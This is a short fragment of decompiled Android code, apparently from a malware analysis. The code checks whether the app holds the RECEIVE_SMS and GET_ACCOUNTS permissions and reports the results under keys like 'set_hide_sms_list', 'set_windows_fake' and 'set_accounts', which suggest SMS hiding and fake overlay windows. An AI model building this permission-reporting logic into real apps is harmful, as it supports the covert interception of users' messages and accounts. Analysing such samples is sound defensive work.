 265 permissionGranted = appContext.checkCallingOrSelfPermission("android.permission.RECEIVE_SMS")
;
266 if (permissionGranted == 0) {
267 Granted = true;
268 goto LAB_500cff44;
269 }
270 }
271 Granted = false;
272 LAB_500cff44:
273 isPerm_RECEIVE_SMS_GRANTED = String.valueOf(Granted);
274 JSONObject.put("set_hide_sms_list",isPerm_RECEIVE_SMS_GRANTED);
274 neededPermissionState = TelephonyManager.getString("permission_get","");
275 if (neededPermissionState == null) {
276 neededPermissionState = "";
277 }
278 isAllNeedPermsEnabled = c.compare(neededPermissionState,"1");
279 neededPermissionState = String.valueOf(isAllNeedPermsEnabled);
280 JSONObject.put("set_windows_fake",neededPermissionState);
288 permissionGranted = appContext.checkCallingOrSelfPermission("android.permission.GET_ACCOUNTS");
289 isPerm_GET_ACCOUNTS_GRANTED = String.valueOf(permissionGranted == 0);
290 JSONObject.put("set_accounts",isPerm_GET_ACCOUNTS_GRANTED);